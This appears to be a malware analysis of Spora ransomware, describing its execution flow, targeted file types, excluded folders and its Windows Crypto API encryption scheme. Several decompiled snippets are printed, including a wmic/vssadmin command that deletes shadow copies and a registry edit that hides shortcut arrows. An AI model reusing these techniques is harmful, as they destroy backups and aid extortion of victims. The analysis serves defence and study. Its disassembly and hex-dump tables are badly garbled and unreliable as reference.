Spora executable comes packed in various crypters. It has been also observed distributed in bundles with other malware. In case #1, after defeating the first encryption layer, we can find two UPX-packed payloads. They can be unpacked by the standard UPX application. As aresult, we are getting samples that are not further obfuscated. In the mentioned case, Spora ransomware was distributed along with a malicious downloader ([38e645e88c85b64e5c73bee15066ec19](https://virustotal.com/en/file/9351201405b1cfdc13c55fb66da810d3d6554d9f0339a9545ebfc70f864b0bf0/analysis/1488650661/)) similar to the one described [here.](http://now.avg.com/german-phishing-scam-spreading-globally/) (Since this article is dedicated to Spora ransomware only, the second payload will not be further described).

#### **Execution flow**

Spora's execution path varies depending on the parameter with which it has been deployed. On its initial run it is executed without any parameter. Then, the basic steps are the following:

1. Create mutex (pattern: *m<VolumeSerialNumber:decimal>*)

2. Decrypt AES protected data stored in the binary (i.e. RSA public key, ransom note, sample ID)

3. Search files with the attacked extensions. Make a list of their paths and statistics of the types.

- 4. Generate RSA key pair (one per victim)
- 5. Encrypt files with the selected extensions

After completing these operations, Spora redeploys it's own binary – this time with Administrative privileges (causing UAC alert to pop-up). It passes in the command-line a parameter '\u' that modifies the execution path.

```
if ( is u param )
  ₹
   delete shadows();
   delete shortcuts(05);
   hObject = CreateFileW(buf, 0x80000000, 3u, 0, 3u, 0x80u, 0);
   if ( !CreateStreamOnHGlobal(0, 1, &ppstm) )
     enum drives((int ( stdcall *)(WCHAR *, UINT, int, int))sub 404BDF, 0, 0);
     wnet enum();
     if ( CruptAcquireContextW(&hProv, 0, 0, 0x18u, 0xF0000000) )
      ₹
        hKey = import key();
        CryptReleaseContext(0, 0);
      У
      (*(void (-stdcall **)(DWOR)))(ub + 8))(8);Y
   CloseHandle(0);
   remove_zoneidentifier_drop_copies();
LABEL 4:
   ExitProcess(0);
```
Some of the steps that are executed in such case are:

1. Delete shadow copies```
memset(&pExecInfo, 0, 60);
pExecInfo.nShow = 0;pExecInfo.cbSize = 60;pExecInfo.1pFile = L"wmic.exe";
pExecInfo.1pParameters = L"process call create \"cmd.exe /c vssadmin.exe delete shadows /quiet /all\"";
pExecInfo.fMask = 1024;
00 = 0;do
₹
 if ( ShellExecuteExW(&pExecInfo) )
   break;
  Sleep(0x10u);
```
2. Modify *lnkfile* settings (in order to hide an arrow added by default to indicate shortcut – more about it's purpose described in the section "Behavioral analysis")

```
phkResult = this;
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Classes\\lnkfile", 0, 2u, &phkResult) )
₹
  ReqDeleteValueW(phkResult, L"IsShortcut");
  ReqCloseKey(phkResult);
  SHChangeNotify(0x8000000, 0, 0, 0);
Y
```
- 3. Drop it's own copy and the ransom not on every drive
- 4. Deploy explorer displaying the ransom note

#### **What is attacked?**

Spora ransomware attacks the following extensions:

xls doc xlsx docx rtf odt pdf psd dwg cdr cd mdb 1cd dbf sqlite accdb jpg jpeg tiff zip rar 7z backup sql bak

They are grouped in several categories, used to build statistics for the attackers. The categories can be described as such: office documents, PDF/PPT documents, Corel Draw documents, database files, images, and archives:|               | ext_office dd offset a_xls                                                                                                                  | ; DATA XREF: check_extension_group+26↓r                           |
|---------------|---------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
|               |                                                                                                                                             | ; ". $x1s$ "                                                      |
|               | dd offset a_doc               ; ".doc"<br>dd offset a_xlsx           ; ".xlsx"                                                              |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               | dd offset a_docx ; ".docx"                                                                                                                  |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext_pdf_ppt   |                                                                                                                                             | dd offset a_pdf           ; DATA XREF: check_extension_group+3C.r |
|               |                                                                                                                                             | ; ".pdf"                                                          |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext_coreldraw | dd offset a psd                                                                                                                             | ; DATA XREF: check_extension_group+52↓r                           |
|               |                                                                                                                                             |                                                                   |
|               | dd offset a_dwg ; ".psd"<br>dd offset a_dwg ; ".dwg"<br>dd offset a_cdr ; ".cdr"                                                            |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext databases |                                                                                                                                             | dd offset a_cd            ; DATA XREF: check_extension_group+68↓r |
|               |                                                                                                                                             | , , ".cd"                                                         |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext_images    | dd offset a_jpg                                                                                                                             | ; DATA XREF: check_extension_group+7E↓r                           |
|               |                                                                                                                                             | ; ".jpg"                                                          |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext archive   | dd offset a zip                                                                                                                             | ; DATA XREF: check_extension_group+94↓r                           |
|               |                                                                                                                                             | ; ".zip"                                                          |
|               |                                                                                                                                             |                                                                   |
|               | dd offset a_rar<br>dd offset a_7z<br>dd offset a_backup<br>dd offset a_backup<br>dd offset a_sql<br>; ".sql"<br>dd offset a_sql<br>; ".sql" |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               | dd offset a bak                                                                                                                             | ; ".bak"                                                          |

Several system directories are excluded from the attack:

windows program files program files (x86) games

#### **How does the encryption works?**

Encryption used by Spora ransomware is complex, follows several levels. It uses Windows Crypto API. The executable comes with two hardcoded keys: AES key – used to decrypt elements hardcoded in the binary, and an RSA public key – used to encrypt keys generated on the victim's machine.

In addition to operations related to encrypting victim's files, Spora uses Windows Crypto API for other purposes – i.e. to encrypt temporary data, and to decrypt some elements stored in the binary.

First, it creates a file in %APPDATA% – the filename is the Volume Serial Number. This file is used for temporary storing information.

The temporarily stored information is encrypted with the help of the function CryptProtectData:

| UUTUUUNG<br>004056A5<br>004056A8<br>$\blacksquare$<br>004056AB<br>$\blacksquare$<br>004056AE<br>$\blacksquare$<br>004056B1<br>$\blacksquare$<br>004056B2<br>$\blacksquare$<br>004056B4<br>$\blacksquare$<br>004056B5<br>$\blacksquare$<br>004056B6<br>$\alpha$<br>004056BB<br>$\blacksquare$<br>004056BC<br>$\blacksquare$                                                               | HOY LON LONG 44<br>MOV [LOCAL.3], EAX<br>MOV EAX <mark>[ARG.3]</mark><br>MOV ELOCAL. 41, EAX<br>LEA EAX [LOCAL.2]<br>PUSH EAX<br>PUSH 0x5<br>PUSH EDI<br>PUSH EDI<br>PUSH spora_un.00406970<br>PUSH EDI<br>LEA EAX LLOCAL.41                                                                                                                                                                                                                                                                          | pDataOut<br>dwFlags<br>pPromptStruct<br>pvReserved<br>pOptionalEntropy<br>szDataDescr                                                                                                                                  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 004056BF<br>00405600<br>00405606<br>$\blacksquare$<br>004056C8<br>$\cdot$ $\vee$<br>004056CA<br>$\blacksquare$<br>004056CB<br>$\blacksquare$<br>004056D1<br>$\blacksquare$<br>004056D2<br>$\blacksquare$<br>004056D5<br>$\blacksquare$<br>004056D6<br>$\blacksquare$<br>004056D8<br>$\blacksquare$<br>004056DB<br>$\blacksquare$<br>004056DC<br>004056E2<br>$\blacksquare$<br>oo komedia | PUSH EAX<br>CALL DWORD PTR DS: [<&CRYPT32.CryptProtectData>]<br>TEST EAX, EAX<br>JE SHORT spora_un.00405718<br>PUSH ESI<br>MOV ESI DWORD PTR DS:[<&KERNEL32.WriteFile>]<br>PUSH EDI<br>LEA EAX, CARG. 13<br><b>PUSH EAX</b><br>PUSH 0x4<br>LEA EAX <mark>[LOCAL.2]</mark><br>PUSH EAX<br>PUSH DWORD PTR DS: [0x406998]<br>CALL ESI                                                                                                                                                                    | DATA_BLOB* inData<br>crypt32.CryptProtectData<br>kernel32.WriteFile<br>pOverlapped = NULL<br>$pByte$ sWritten = 0012FEB4<br>$nButesTolutite = 0x4$<br>$Buffer = 0012FEB4$<br>$hFile = 000000000$ (window)<br>UmiteFile |
| EAX=0012FEB4                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                        |
| Address                                                                                                                                                                                                                                                                                                                                                                                  | <b>ASCII</b><br>Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                        |
| 0012FEB4<br>E4 FE<br>0012FEC4<br>20 1F<br>0012FED4<br>00<br>0012FEE4<br>94 FF<br>0012FEF4<br>00<br>0012FF04                                                                                                                                                                                                                                                                              | 20 1F 00<br>76<br>00 CO 4C 59<br>00 E2 97 13<br>00 C4 FF 12<br>12<br>00<br>89 57<br>40<br>00<br>4C 59<br>00<br>01<br>00<br>00 CO<br>-001<br><b>ØØ</b><br>F8 CC<br>58<br>00<br>00<br>00<br>00<br>00<br>00 04<br>00 64<br>01<br>00<br>00<br>00<br>66 40<br>00<br>D <sub>7</sub><br>00<br>00<br>00<br>00 00<br>00 00<br>-00<br>12<br>80 FD<br>00<br>00<br>00<br>7F<br>øø<br>00<br>00<br>0Ø<br>01<br>06<br>-001<br>00<br>00<br>-90<br>00 00<br>00<br>-00<br>00<br>00<br>øøl<br>00<br>00<br>00<br>00<br>00 | $T_{11}$ , 419. - $*$ , 68!! $\circ$<br>n∎‡.ëW@.04LY.<br>v. º iX + d0<br>Tf@.<br>$0 + .00000$                                                                                                                          |

It includes, i.e. list of the fies to be encrypted (with extensions matching the list):

| Address                                                                                                                                                                                                                                                                                                                        | ASCII<br>Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b><i>RR594CCR</i></b><br><b>00594CD0</b><br><b>00594CFA</b><br>00594CF0<br>00594000<br>00594D10<br>00594020<br>00594030<br><b>ЙЙБ94П4Й</b><br>00594050<br>00594060<br>00594070<br>00594080<br>00594090<br>00594000<br><b>00594DB0</b><br><b>00594DC0</b><br><b>Ø0594000</b><br><b>ØØ594DEØ</b><br><b>ØØ594DFØ</b><br>00594E00 | $t.C.$ : $P.r.$ o.g.<br>00<br>50<br>-001<br>74<br>3A<br>5C.<br>-00<br>00<br>00.<br>ØØ.<br>72.<br>-00<br>00<br>67<br>43<br>6F<br>72<br>øø<br>øø<br>6D<br>øø<br>øø<br>50<br>-901<br>r.a.m.D.a.t.a.\.<br>øø<br>44<br>øø<br>61<br>øø<br>61<br>61<br>74<br>4D<br>6F<br>6F<br>69<br>øø<br>63<br>øø<br>00<br>-901<br>øø<br>øø<br>ØØ.<br>øø<br>66<br>M.i.c.r.o.s.o.f.<br>72<br>73<br>74<br>50<br>69<br>6E<br>$t.\backslash.$ W. i.m.d.o.w.<br>øø<br>57<br>øø<br>øø<br>øø<br>øø<br>6F<br>øø<br>ØØ.<br>øø<br>77<br>64<br>73<br><b>50</b><br>53.<br>øø<br>4E<br>ЙЙ<br>ØØ.<br>øø<br>øø<br>øø<br>53<br>00<br>ЙЙ<br>2Й<br>54<br>4D<br>s. $.N.T.\times M.S.S.$<br>63.<br>6E<br>57<br>øø<br>øø<br>65.<br>6C<br>63<br>øø<br>61<br>øø<br>50<br>ØØ.<br>øø<br>øø<br>-001<br>c.a.n.∖.W.e.l.c.<br>6F<br>53<br>63<br>-001<br>øø<br>6D<br>øø<br>65<br>øø<br>6E<br><b>ØØ</b><br>2E<br>o.m.e.S.c.a.n<br>øø<br>00<br>øø<br>61<br>68<br>43<br>5C<br>50<br>øø<br>ØØ.<br>3A<br>00<br>00<br>70<br>54<br>øø<br>-901<br>$j.p.g.T.C.:\rightarrow P.$<br>øø<br>-00<br>67<br>79<br>6E<br>68<br>ØØ.<br>32<br>00<br>37<br>00<br>50<br>-00<br>øø<br>øø<br>6F<br>øø<br>74<br>$v.t.h.o.n.2.7. \.$<br>øø<br>4C<br>62<br>74<br>73<br>-001<br>øø<br>69<br>ØØ.<br>øø<br>50<br>ØØ.<br>ØØ.<br>65.<br>-00<br>00<br>74<br>L.i.b.\.t.e.s.t.<br>50<br>00<br>69<br>ØЙ<br>68<br>ØЙ<br>64<br><b>ØØ</b><br><b>ØØ</b><br>øø<br>øø<br>60<br>øø<br>72<br>67<br>64<br>\.i.m.g.h.d.r.d.<br>70<br>61<br>ØЙ<br>ØЙ<br>74<br>68<br>-001<br>ØЙ<br>61<br>50<br>ØЙ<br>ØЙ<br>79<br>ØØ.<br>00<br>74<br>a.t.a.\.p.y.t.h.<br>6Е<br>70<br>ØЙ<br>ØØ.<br>2Е<br>ØЙ<br>ØЙ<br>56<br>ØØ.<br>43<br>-901<br>6Е<br>68<br>ØЙ<br>ØЙ<br>67<br>o.nj.p.g.V.C.<br>74<br>3A<br>50<br>ØЙ<br>50<br>ØЙ<br>ØЙ<br>79<br>68.<br>00<br>6F<br>-901<br>øø<br>00<br>6E<br>ØØ.<br>$: \dots P. y.t. h.o.n.$<br>50<br>32<br>ØЙ<br><b>ØØ</b><br>ØЙ<br>4C<br>69<br>62<br><b>ØØ</b><br>50<br>ØЙ<br>00<br>37<br>ØЙ.<br>ØЙ<br>74<br>$2.7.$ .L.i.b. $\ldots$ t.<br>65<br>73<br>69<br>6D<br>00l<br>øø<br>00<br>68<br>ØЙ<br>74<br>ØЙ<br>50<br>00<br>øø<br>00<br>67<br>e.s.t.\.i.m.g.h.<br>64<br>74<br>50<br>70<br>ØЙ<br>72<br>00<br>ØЙ<br>61<br>00<br>-901<br>ØЙ<br>ØЙ<br>00<br>64<br>61<br>d.r.d.a.t.a.\.p.<br>79<br>74<br>6Е<br>2Е<br>00<br>00<br>69<br>-901<br>68<br>øø<br>øø<br>y.t.h.o.nt.i.<br>øй<br>00<br>6F<br>øø<br>74<br><b>50</b><br>66<br>43<br>3A<br>50<br>$f.f. > C. : . \ . P. y.$<br>00<br>3E<br>øø<br>00<br>øø<br>00<br>00<br>79<br>-901<br>ЙØ<br>66<br>50<br>74<br>68<br>6F<br>32<br>37<br>øø<br>4C<br>øøl<br>øø<br>øø<br>6Е<br>00<br>00<br>00<br>øø<br>$t.h.o.n.2.7.\$<br>69<br>73<br>74<br>50<br>65<br>øø<br>00<br>ЙЙ<br>62<br>ЙЙ<br>74<br>øø<br>øø<br>00<br>50<br>-901<br>$i.b.\setminus t.e.s.t.\setminus$<br>25<br>ай<br> AB <br>э<br>ЙЙ<br>ЙЙ<br>70<br>z,<br>.n.d.i.r.<br>64 |  |

